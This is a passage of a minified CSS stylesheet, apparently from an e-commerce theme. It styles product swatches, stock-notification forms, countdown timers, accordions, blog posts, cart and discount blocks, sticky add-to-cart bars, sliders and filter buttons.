.color:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .image{border-radius:var(--button__border-radius)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .image{border:0;position:relative;overflow:visible;margin-right:1.4rem;box-shadow:0 0 0 1px rgba(0,0,0,0.1);background-size:cover !important}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color:hover,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .image:hover{box-shadow:0 0 0 1px var(--heading__color__base, #000),0 8px 20px rgba(0,0,0,0.2),inset 0 0 0 4px #fff}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color.selected,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .image.selected{-webkit-box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff;-moz-box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff;-ms-box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff;box-shadow:0 0 0 1px var(--heading__color__base, #000),inset 0 0 0 4px #fff}.product-info-main .out-stock{border-top:1px solid var(--border-color__base, #eee);padding-top:0.5rem;margin:1.5rem 0 4rem}.product-info-main .out-stock .frm_notify>p{color:var(--heading__color__base, #000);font-weight:var(--heading__font-weight__base, 600);margin:15px 0 10px;font-size:1.6rem}.product-info-main .out-stock .frm_notify .review-field-notify-email{margin-bottom:2rem}.product-info-main .out-stock .frm_notify .review-field-notify-email label{display:block;margin-bottom:5px}.product-info-main .out-stock .frm_notify input[type="submit"]{background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);background:var(--button__background, #fff);letter-spacing:var(--button__letter-spacing, false);border-radius:40px;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-info-main .out-stock .frm_notify input[type="submit"]:focus,.product-info-main .out-stock .frm_notify input[type="submit"]:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type="submit"]:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.product-info-main .out-stock .frm_notify input[type="submit"].disabled,.product-info-main .out-stock .frm_notify input[type="submit"][disabled],fieldset[disabled] .product-info-main .out-stock .frm_notify input[type="submit"]{opacity:.5;cursor:default;pointer-events:none}.product-info-main .upsell-stock{--number-size:34px;--separator-size:10px;--countdown-width:8rem;--countdown-height:8rem;margin:1.5rem 0 2rem}@media only screen and (max-width:767px){.product-info-main .upsell-stock{--number-size:24px;--separator-size:10px;--countdown-width:6rem;--countdown-height:6rem}}.product-info-main .upsell-stock .countdown-page-product-custom{display:inline-block}.product-info-main .upsell-stock .message{font-size:1.8rem;color:var(--theme__color__primary, #56cfe1);font-weight:var(--button__font-weight);margin-bottom:1.2rem}.product-info-main .upsell-stock .message i{margin-right:5px;font-size:2rem;-webkit-animation:fadeIn 1s linear infinite both;-moz-animation:fadeIn 1s linear infinite both;-ms-animation:fadeIn 1s linear infinite both;animation:fadeIn 1s linear infinite both}.product-info-main .upsell-stock .message .count{color:#f76b6a}.product-info-main .upsell-stock #countbox-p-p-c-container>*{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;width:100%;border:1px solid #ffc8c8;background:#fee;width:var(--countdown-width);height:var(--countdown-height);border-radius:5px;margin:0 .8rem 1rem 0}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_ti{display:block;font-size:var(--number-size);line-height:1;color:var(--theme__color__primary, #56cfe1);margin:5px 0 2px}.product-info-main .upsell-stock #countbox-p-p-c-container .countdown_tx{font-size:1.2rem;text-transform:uppercase;color:var(--theme__color__primary, #56cfe1);font-weight:var(--button__font-weight)}.product.info.detailed [data-icon-box-position="top"] .elementor-icon-box-icon{font-size:3rem}.trust_seal{margin:2rem 0 1rem}.trust_seal [data-content-type='row'][data-appearance='full-width']>.row-full-width-inner,.trust_seal [data-content-type='row'][data-appearance='contained']{width:100%;padding-left:0;padding-right:0}.products-grid .product-items .product-item-info .field.choice.related .label:before{content:"\f290";font-family:Font Awesome\ 5 Pro;font-size:1.6rem;color:var(--button__color);line-height:1;font-display:swap}.review-title{font-size:1.4rem;margin-bottom:2rem;font-weight:var(--headings__font-weight-secondary)}.review-fieldset.fieldset>.legend,.review-list.fieldset>.legend,.review-fieldset .block-title strong,.review-list .block-title strong{color:#000;font-size:1.8rem;display:block;margin-bottom:3rem}.review-control-vote::before{color:var(--form-element-input__border-color, #d2d2d2)}.review-control-vote label:before{font-weight:600}.review-form .review-field-ratings legend.label{color:#000;display:block;font-weight:var(--heading__font-weight__base, 600);margin-bottom:1rem}.product.info.detailed.tab-accordions{box-shadow:none !important;background:none;padding:0}.product.info.detailed.tab-accordions .items .panel{margin-bottom:14px}.product.info.detailed.tab-accordions .items .panel .title{margin:0;border-bottom:1px solid var(--border-color__base, #eee);-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.product.info.detailed.tab-accordions .items .panel .title a{display:flex;justify-content:space-between;color:var(--heading__color__base, #000);text-align:left;font-size:1.8rem;padding:9px 0}.product.info.detailed.tab-accordions .items .panel .title a .txt_h_tab{font-weight:var(--headings__font-weight-secondary)}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon{position:relative}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon::after,.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:after{width:1px;height:12px;right:21px}.product.info.detailed.tab-accordions .items .panel .title a .nav_link_icon:before{width:12px;height:1px;opacity:1}.product.info.detailed.tab-accordions .items .panel .content{padding:25px 0 20px;width:100% !important}.product.info.detailed.tab-accordions .items .panel.active .title{border-bottom-color:var(--heading__color__base, #000)}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:before,.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.product.info.detailed.tab-accordions .items .panel.active .title a .nav_link_icon::before{opacity:0}.product-info-main .product.info.detailed.tab-accordions{margin:3rem 0 0}.post-holder .post-ftimg-hld{font-size:0}.post-holder .post-header .post-info .item::after{display:none !important}.post-read-more{position:relative}.post-read-more::before,.post-read-more:after{content:"";position:absolute;left:0;height:var(--bls_border-height, 1px);background-color:var(--bls_border-color, rgba(0,0,0,0.25));-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s;bottom:0;width:100%}.post-read-more:after{transform-origin:left;transform:scaleX(0) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.post-read-more:hover:after{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);transition:transform .6s cubic-bezier(.165, .84, .44, 1) .3s,-webkit-transform .6s cubic-bezier(.165, .84, .44, 1) .3s}.post-read-more:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform .6s cubic-bezier(.165, .84, .44, 1);transition:transform .6s cubic-bezier(.165, .84, .44, 1),-webkit-transform .6s cubic-bezier(.165, .84, .44, 1)}.blog-layout-grid-2 .post-image,.blog-layout-grid-2 .post-ftimg-hld{--post_item_image-margin:0 0 3rem}.post-view>.post-holder .post-categories{margin-bottom:0}.post-view>.post-holder .post-categories a{display:inline-block;font-size:1.2rem;font-weight:var(--headings__font-weight-secondary);line-height:17px;padding:2px 15px;margin:0 3px 5px;text-transform:uppercase;letter-spacing:.5px}.post-view>.post-holder .post-header{text-align:center}.post-view>.post-holder .post-info{font-size:1.5rem}.post-view>.post-holder .post-infor-bottom{padding:1.5rem 0 3.5rem;flex-wrap:wrap}.post-view>.post-holder .post-infor-bottom .label{color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.post-view>.post-holder .post-infor-bottom .post-tag-comment{margin:1rem 0 0}.post-view .post-bottom .post-nextprev .nextprev-link{font-weight:var(--headings__font-weight-secondary);font-size:1.6rem}.post-view .post-bottom .post-nextprev .nextprev-link span{text-transform:uppercase;font-size:1.1rem;letter-spacing:0.5px;color:#9b9b9b;font-weight:var(--headings__font-weight-secondary)}.post-view .post-bottom .post-nextprev .nextprev-link:hover{color:var(--link__hover__color)}.cart-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.cart-container>*,.cart-container .cart-gift-item{float:none !important;width:100% !important}.cart-container .cart-summary{position:static;order:10}.cart-container .form-cart{order:-1;margin-bottom:7rem}.cart-container .form-cart .cart.table-wrapper .items{border:0}.cart-container .form-cart .cart.table-wrapper .items .item:last-child{border-bottom:1px solid var(--border-color__base, #eee)}.cart-container .form-cart .cart.table-wrapper tbody th,.cart-container .form-cart .cart.table-wrapper tr th,.cart-container .form-cart .cart.table-wrapper tbody td,.cart-container .form-cart .cart.table-wrapper tr td{border:0;text-align:left}.cart-container .form-cart .cart.table-wrapper .box-tocart .up-down{margin:inherit}.cart-container .form-cart .cart.table-wrapper .subtotal .price-including-tax .price,.cart-container .form-cart .cart.table-wrapper .subtotal .price-excluding-tax .price{font-weight:var(--headings__font-weight-secondary);font-size:16px}.cart-container .form-cart .product-label .label-product{display:none}.cart-container #cart-totals{border:0;padding:0 2rem 0 2rem}.cart-container #cart-totals table tr th,.cart-container #cart-totals table tr td{border:0;padding-left:0}.cart-container #cart-totals table tr.grand.totals th strong,.cart-container #cart-totals table tr.grand.totals td strong{font-size:1.6rem;font-weight:var(--heading__font-weight__base, 600);text-transform:uppercase;color:#000}.cart-container div#block-discount{max-width:42rem}.cart-container div#block-discount>.title{display:none}.cart-container div#block-discount strong{font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:16px}.cart-container div#block-discount .actions-toolbar>.primary{text-align:left}.cart-container div#block-discount .content{padding:0;display:block !important}.cart-container div#block-discount .content .fieldset.coupon{position:relative}.cart-container div#block-discount .content .fieldset.coupon #coupon_code-error{position:absolute;bottom:0;left:0;-webkit-transform:translateY(104%);-moz-transform:translateY(104%);-ms-transform:translateY(104%);transform:translateY(104%)}.cart-container div#block-discount .content .control{position:relative;padding:2px;border:1px solid var(--border-color__base, #eee);border-radius:var(--button__border-radius)}.cart-container div#block-discount .content .control input{border:0}.cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container div#block-discount .content .actions-toolbar button:focus,.cart-container div#block-discount .content .actions-toolbar button:active,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:focus,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:active,.cart-container div#block-discount .content .actions-toolbar .action-gift:focus,.cart-container div#block-discount .content .actions-toolbar .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button:hover,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container div#block-discount .content .actions-toolbar .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-container div#block-discount .content .actions-toolbar button.disabled,.cart-container div#block-discount .content .actions-toolbar button[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar button,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action.disabled,.cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .cart.table-wrapper .actions-toolbar>.action,.cart-container div#block-discount .content .actions-toolbar .action-gift.disabled,.cart-container div#block-discount .content .actions-toolbar .action-gift[disabled],fieldset[disabled] .cart-container div#block-discount .content .actions-toolbar .action-gift{opacity:.5;cursor:default;pointer-events:none}.cart-container .checkout-methods-items{text-align:right;margin-top:1rem;padding-right:0}@media only screen and (max-width:767px){.cart-container .checkout-methods-items{text-align:left;padding-left:0}}.cart-container{--heading__font-weight__base:500}.cart-container .cart-summary{border:0}.cart-container .cart-summary>.title{display:none}.cart-container .cart-summary #block-shipping{border:1px solid var(--border-color__base, #eee);padding:4.2rem 3rem 4rem;position:relative;margin:0 0 7rem}.cart-container .cart-summary #block-shipping>.title{border:0;padding:0;text-align:center;z-index:1;background:#fff;padding:0 20px}.cart-container .cart-summary #block-shipping>.title #block-shipping-heading{font-size:2.4rem}.cart-container .cart-summary #block-shipping>.title:after{display:none}.cart-container .cart-summary #block-shipping #block-summary{padding:0;display:block !important}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-around;margin:auto}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field{flex:1;padding:0 15px}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field select,.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate .field input{border-radius:var(--button__border-radius);border-color:var(--border-color__base, #eee)}.cart-container .cart-summary #block-shipping #block-summary fieldset.fieldset.estimate p.field.note{flex:0 0 100%;text-align:center;margin-bottom:3rem;font-size:16px}.cart-container #gift-options-cart .gift-item-block .title{display:none}.cart-container #gift-options-cart .gift-item-block .content{display:block !important}.cart-container .cart.main.actions .action,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{margin-top:1rem !important;margin-bottom:1rem !important;min-width:22.4rem;text-align:center;color:var(--theme__color__main)}.cart-container .cart.main.actions .action:before,.cart-container .cart.main.actions button:before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:before,.cart-container .cart.main.actions .action-gift:before{display:none}.cart-container .cart.main.actions .action.update,.cart-container .cart.main.actions button.update,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action.update,.cart-container .cart.main.actions .action-gift.update{padding:var(--button_padding)}.cart-container .cart.main.actions .action#empty_cart_button,.cart-container .cart.main.actions button#empty_cart_button,.cart-container .cart.main.actions .action.mprfq_add_all_to_quote,.cart-container .cart.main.actions button.mprfq_add_all_to_quote,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action#empty_cart_button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action.mprfq_add_all_to_quote,.cart-container .cart.main.actions .action-gift#empty_cart_button,.cart-container .cart.main.actions .action-gift.mprfq_add_all_to_quote{margin:0 1rem}.cart-container .cart-bottom{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.cart-container .cart-bottom>div{padding-left:15px;padding-right:15px;width:100%}.cart-container .cart-bottom .cart-summary-right{flex:1}.countdown-time .countdown-timer-minute,.countdown-time .countdown-timer-sec{white-space:nowrap}.sticky-addcart{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.09);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.09);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.09);box-shadow:0 0 10px 0 rgba(0,0,0,0.09);-webkit-transition:transform .25s ease;-moz-transition:transform .25s ease;-ms-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);padding:10px 0;position:fixed;left:0;right:0;bottom:0;background:#fff;z-index:3}.sticky-addcart.sticky_atc_shown{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.sticky-addcart .sticky_atc_content{padding-right:10%}.sticky-addcart .sticky_atc_thumb{margin-right:15px}.sticky-addcart .prd_stick-img{width:70px;height:70px;overflow:hidden;background-size:cover;background-repeat:no-repeat;border:1px solid #f5f5f5;background-position:center;image-rendering:-webkit-optimize-contrast}.sticky-addcart .up-down{background:#fff;border-color:var(--border-color__base, #eee)}.sticky-addcart .price-label{display:none}.sticky-addcart .sticky-btn{grid-gap:0 15px}.sticky-addcart .sticky-btn button,.sticky-addcart .sticky-btn .cart.table-wrapper .actions-toolbar>.action,.sticky-addcart .sticky-btn .action-gift{white-space:nowrap}.sticky-addcart .price-box{display:inline-flex;align-items:center}.sticky-addcart .price-box .price-label{display:none}.sticky-addcart .price-box .special-price{color:var(--heading__color__base, #000)}.link-absolute [data-content-type='buttons']{position:absolute;bottom:30px;left:0;right:0;width:max-content;margin:auto}.slider_full-right .slick-slider{margin-right:-15px}@media (min-width:768px){.slider_full-right .slick-slider{margin-right:calc( -1 * ((100vw - 95% + 30px) / 2))}}@media (min-width:1750px){.slider_full-right .slick-slider{margin-right:calc(-1 * ((100vw - 1620px) / 2))}}body .nav_on_top.full_right div .slick-next{right:15px}body .nav_on_top.full_right div .slick-prev{right:30px}@media (min-width:768px){body .nav_on_top.full_right div .slick-next{right:calc(100% - 100vw * 0.95 + 30px)}body .nav_on_top.full_right div .slick-prev{right:calc(100% - 100vw * 0.95 + 45px)}}@media (min-width:1750px){body .nav_on_top.full_right div .slick-next{right:calc(100vw - var(--fluid-container-width) + 80px)}body .nav_on_top.full_right div .slick-prev{right:calc(100vw - var(--fluid-container-width) + 95px)}}body .nav_on_top .widget-category-thumbnail-image div .slick-prev{-webkit-transform:translate(-100%, 50%);-moz-transform:translate(-100%, 50%);-ms-transform:translate(-100%, 50%);transform:translate(-100%, 50%);left:auto !important}body .nav_on_top .widget-category-thumbnail-image div .slick-next{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);right:0 !important}.minimog-animation-scaling-up .for_hover-scale{padding-top:3rem;padding-bottom:3rem}.product__style-3{--font-weight__regular:500;--product_detail_title-font-size:2.5rem;--product_detail_price-font-size:2.2rem;--headings__font-weight-secondary:700;--product_grid_space_vertical:0;--product-label-border-radius:0;--border-color__base:#e9e9e9;--bls_image-box-title-font-size:16px;--bls_image-box-des-font-size:14px;--page_title-size:2.6rem;--page_title-margin-top:5px;--page_title-margin-bottom:3rem;--bls_elementor-static-menu-title--font-size:1.4rem;--bls_elementor-static-menu-title-font-weight:900;--button__font-size:1.4rem;--sidebar_widget_title-size:1.6rem;--module_title-size:2.2rem;--module_title-font-weight:var(--heading__font-weight__base);--module_margin_bottom:0;--module_title_text-align:left;--element_space:3rem;--margin_gobal_value:0 0 3rem;--tab-content__padding-top:3rem;--short_des_padding:0;--layout-indent__width:0;--element-padding:2rem 3rem 3rem}@media only screen and (max-width:767px){.product__style-3{--module_title-size:2rem;--page_title-size:2.4rem;--page_title-margin-bottom:2rem;--product_detail_title-font-size:2rem;--product_detail_price-font-size:1.8rem;--element-padding:2rem 1.5rem}}.product__style-3 .post-title{--post_item_title-size:1.8rem}.product__style-3 .toolbar.toolbar-blog-posts .pages{padding:0}.product__style-3.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:2.6rem}@media only screen and (max-width:767px){.product__style-3.blog-post-view .post-view>.post-holder .post-header .post-title{--post_single_title-size:2rem}}.product__style-3 .category-slider-6 .widget-category-thumbnail-image-slider,.product__style-3 .products-grid .slick-slider{border-bottom:1px solid var(--border-color__base, #eee);border-right:1px solid var(--border-color__base, #eee)}.product__style-3 .category-slider-6 .widget-category-thumbnail-image-slider .category-thumbnail__title a:not(.btn),.product__style-3 .products-grid .slick-slider .category-thumbnail__title a:not(.btn){white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.product__style-3 .breadcrumbs{--breadcrumbs-text-align:left;--breadcrumbs__container-margin:0 0 2.5rem}.product__style-3 .breadcrumbs strong{font-weight:500}.product__style-3 .elementor__header{padding:var(--element-padding);border:1px solid var(--border-color__base, #eee);border-bottom:0;background:#fff}.product__style-3 .mfblog-replated-posts-block .elementor__header{border:0;padding-left:0}.product__style-3.catalog-category-view,.product__style-3.catalogsearch-result-index,.product__style-3.blog-layout-grid{--layout__max-width:1440px;--layout-indent__width:15px}.product__style-3.catalog-category-view .products-grid,.product__style-3.catalogsearch-result-index .products-grid,.product__style-3.blog-layout-grid .products-grid{--layout-indent__width:10px}.product__style-3 .toolbar-products{border:1px solid var(--border-color__base, #eee);--element-padding:3rem 1.5rem 4rem;padding:var(--element-padding) o !important}@media only screen and (max-width:767px){.product__style-3 .toolbar-products{--element-padding:15px 8px 0 0}}.product__style-3 .toolbar-products:not(:last-child){margin-bottom:0;border-bottom:0;padding:15px !important}.product__style-3 .toolbar-products:not(:last-child) .toolbar-amount{color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.product__style-3 .catalog-category-grid .products~.toolbar-products{border-top:0;margin-top:0}.product__style-3 .products-grid.wishlist .product-items,.product__style-3 .products-grid .products.list.items:not(.slick-slider){margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.product__style-3:not(.catalog-product-view) .page-title-wrapper .page-title{display:none}.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{background:#fff;border:1px solid var(--border-color__base, #eee);padding:var(--element-padding);--element-padding:3rem}@media only screen and (max-width:767px){.product__style-3.page-layout-2columns-left .column.main,.product__style-3.page-layout-2columns-right .column.main{--element-padding:3rem 1.5rem}}.product__style-3.page-layout-2columns-left .column.main .products-footer,.product__style-3.page-layout-2columns-right .column.main .products-footer{background-color:var(--page__background-color)}.product__style-3.page-layout-2columns-left .sidebar-main+.sidebar-additional,.product__style-3.page-layout-2columns-right .sidebar-main+.sidebar-additional{margin-top:3rem}.product__style-3.page-layout-2columns-left .sidebar-additional,.product__style-3.page-layout-2columns-right .sidebar-additional{padding:var(--element-padding)}.product__style-3.page-layout-2columns-left.catalog-category-view .column.main,.product__style-3.page-layout-2columns-right.catalog-category-view .column.main,.product__style-3.page-layout-2columns-left.catalogsearch-result-index .column.main,.product__style-3.page-layout-2columns-right.catalogsearch-result-index .column.main{border:0;padding:0}.product__style-3.page-layout-2columns-left.catalog-category-view div:not(.widget-product-advanced-list) .products.wrapper.list,.product__style-3.page-layout-2columns-right.catalog-category-view div:not(.widget-product-advanced-list) .products.wrapper.list,.product__style-3.page-layout-2columns-left.catalogsearch-result-index div:not(.widget-product-advanced-list) .products.wrapper.list,.product__style-3.page-layout-2columns-right.catalogsearch-result-index div:not(.widget-product-advanced-list) .products.wrapper.list{padding:3rem 1.5rem 0;margin:0;border:1px solid var(--border-color__base, #eee);border-top:0}.product__style-3.page-layout-1column .column.main{--element-padding:3rem;padding:var(--element-padding);background:#fff;border:1px solid var(--border-color__base, #eee)}@media only screen and (max-width:767px){.product__style-3.page-layout-1column .column.main{--element-padding:3rem 1.5rem}}.product__style-3.page-layout-1column.cms-index-index .column.main,.product__style-3.page-layout-1column.catalog-product-view .column.main,.product__style-3.page-layout-1column.page-layout-cms-full-width .column.main{padding:0;background:transparent;border:0}.product__style-3.page-layout-1column.catalog-product-view .column.main .product-main-content,.product__style-3.page-layout-1column.catalog-product-view .column.main .product.info.detailed{padding:var(--element-padding);background:#fff;border:1px solid var(--border-color__base, #eee);border-bottom:0}.product__style-3.page-layout-1column.catalog-product-view .column.main .products-grid{--layout-indent__width:0}.product__style-3 .filter .block-subtitle{font-size:2.2rem;font-weight:var(--heading__font-weight__base)}.product__style-3 .filter-options-item{border-top:1px solid var(--border-color__base, #eee)}.product__style-3 .filter-options-content{padding-bottom:1.6rem}.product__style-3 .product-info-main .price-box .old-price .price,.product__style-3 .product-options-bottom .price-box .old-price .price{font-weight:var(--headings__font-weight-secondary)}.product__style-4{--font-weight__regular:500;--product_grid_space_vertical:0}.product__style-4 .toolbar-products:not(:last-child){margin-bottom:2rem;border-bottom:0}.product__style-4 .products-grid.wishlist .product-items,.product__style-4 .products-grid .products.list.items:not(.slick-slider){margin:0}.product__style-4 .breadcrumbs{--breadcrumbs-text-align:left;--breadcrumbs__container-margin:0 0 2.5rem}.product__style-4 .breadcrumbs strong{font-weight:500}.product__style-4.catalog-product-view .column.main .products-grid{--layout-indent__width:0}.marquee-header-links{--marquee-height:4rem;--padding-marquee:6rem;--color-marquee:#000000;--font-size-marquee:1.6rem;--marquee-animation-duration:40s}.marquee-body-sneaker{--marquee-height:11rem;--padding-marquee:3rem;--marquee-animation-duration:30s;--color-marquee:#DFDFDF;--font-size-marquee:11rem}.marquee-header{--marquee-height:4rem;--padding-marquee:6rem;--color-marquee:#000000;--font-size-marquee:1.4rem;--marquee-animation-duration:30s;text-transform:uppercase}.marquee-body{--marquee-height:4.8rem;--padding-marquee:3rem;--marquee-animation-duration:30s;--color-marquee:#000000;--font-size-marquee:4.8rem}.toolbar-products>.cat_filter{display:none}.block.filter>.cat_filter{position:fixed;bottom:50%;left:0;z-index:3}.block.filter>.cat_filter .btn_filter span{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;background:#f2f2f2;box-shadow:0 0 5px rgba(0,0,0,0.15);height:32px;min-width:80px;padding:0 12px;font-size:14px;font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000);transform-origin:0;-webkit-transform:rotate(-90deg) translate(-50%, 50%);-moz-transform:rotate(-90deg) translate(-50%, 50%);-ms-transform:rotate(-90deg) translate(-50%, 50%);transform:rotate(-90deg) translate(-50%, 50%)}.block.filter>.cat_filter .btn_filter:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}.toolbar-products .cat_filter{margin-right:1.5rem}.page-with-filter:not[class*="page-layout-2columns-"] .column.main{display:flex;flex-direction:column}.page-with-filter:not[class*="page-layout-2columns-"] .toolbar-products:not(:last-child){order:-1}.page-with-filter:not[class*="page-layout-2columns-"] .block-title.filter-title{display:none !important}.page-layout-2columns-left .products.wrapper~.toolbar .toolbar-amount,.page-layout-2columns-right .products.wrapper~.toolbar .toolbar-amount{display:none}.catalog-category-fullwidth .toolbar-products 